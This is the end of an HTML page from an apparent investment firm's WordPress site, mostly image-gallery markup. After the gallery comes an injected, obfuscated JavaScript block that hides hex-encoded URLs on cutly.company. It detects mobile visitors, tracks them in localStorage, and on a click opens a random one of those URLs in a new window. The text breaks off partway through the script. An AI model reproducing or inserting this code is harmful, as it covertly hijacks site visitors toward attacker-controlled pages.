https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-87-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-87-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-87-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-87.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-88.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-88.jpg" width="1200" height="628" alt="" title="fbgq-88" aria-label="fbgq-88" class="img-responsive wp-image-4643" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-88-200x105.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-88-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-88-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-88-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-88.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-91.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-91.jpg" width="1200" height="628" alt="" title="fbgq-91" aria-label="fbgq-91" class="img-responsive wp-image-4644" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-91-200x105.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-91-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-91-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-91-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-91.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-01.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-01.jpg" width="1200" height="788" alt="" title="gq-insights-01" aria-label="gq-insights-01" class="img-responsive wp-image-4645" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-01-200x131.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-01-400x263.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-01-600x394.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-01-800x525.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-01.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-02.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-02.jpg" width="1200" height="1600" alt="" title="gq-insights-02" aria-label="gq-insights-02" class="img-responsive wp-image-4646" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-02-200x267.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-02-400x533.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-02-600x800.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-02-800x1067.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-02.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-03.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-03.jpg" width="1200" height="1600" alt="" title="gq-insights-03" aria-label="gq-insights-03" class="img-responsive wp-image-4647" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-03-200x267.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-03-400x533.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-03-600x800.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-03-800x1067.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-03.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-05.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-05.jpg" width="1200" height="674" alt="" title="gq-insights-05" aria-label="gq-insights-05" class="img-responsive wp-image-4648" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-05-200x112.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-05-400x225.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-05-600x337.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-05-800x449.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-05.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-06.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-06.jpg" width="1200" height="1600" alt="" title="gq-insights-06" aria-label="gq-insights-06" class="img-responsive wp-image-4649" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-06-200x267.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-06-400x533.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-06-600x800.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-06-800x1067.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-06.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-07.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-07.jpg" width="1200" height="1352" alt="" title="gq-insights-07" aria-label="gq-insights-07" class="img-responsive wp-image-4650" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-07-200x225.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-07-400x451.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-07-600x676.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-07-800x901.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-07.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-08.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-08.jpg" width="1200" height="944" alt="" title="gq-insights-08" aria-label="gq-insights-08" class="img-responsive wp-image-4651" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-08-200x157.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-08-400x315.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-08-600x472.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-08-800x629.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-08.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-09.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-09.jpg" width="1200" height="944" alt="" title="gq-insights-09" aria-label="gq-insights-09" class="img-responsive wp-image-4652" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-09-200x157.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-09-400x315.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-09-600x472.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-09-800x629.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-09.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-10.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-10.jpg" width="1200" height="1552" alt="" title="gq-insights-10" aria-label="gq-insights-10" class="img-responsive wp-image-4653" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-10-200x259.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-10-400x517.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-10-600x776.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-10-800x1035.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-10.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-11.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-11.jpg" width="1200" height="1600" alt="" title="gq-insights-11" aria-label="gq-insights-11" class="img-responsive wp-image-4654" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-11-200x267.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-11-400x533.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-11-600x800.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-11-800x1067.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-11.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-14.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-14.jpg" width="1200" height="1461" alt="" title="gq-insights-14" aria-label="gq-insights-14" class="img-responsive wp-image-4655" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-14-200x244.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-14-400x487.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-14-600x731.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-14-800x974.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-14.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-18.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-18.jpg" width="1200" height="900" alt="" title="gq-insights-18" aria-label="gq-insights-18" class="img-responsive wp-image-4656" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-18-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-18-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-18-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-18-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/gq-insights-18.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_02.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_02.jpg" width="640" height="912" alt="" title="hwgq_02" aria-label="hwgq_02" class="img-responsive wp-image-4657" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_02-200x285.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_02-400x570.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_02-600x855.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_02.jpg 640w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_03.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_03.jpg" width="1200" height="628" alt="" title="hwgq_03" aria-label="hwgq_03" class="img-responsive wp-image-4658" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_03-200x105.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_03-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_03-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_03-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_03.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_06.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_06.jpg" width="1200" height="628" alt="" title="hwgq_06" aria-label="hwgq_06" class="img-responsive wp-image-4659" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_06-200x105.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_06-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_06-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_06-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/hwgq_06.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x41\x50\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x65\x41\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x52\x55\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x4a\x41\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x6d\x4b\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x4f\x50\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x49\x63\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x48\x6f\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x79\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x43\x5a\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 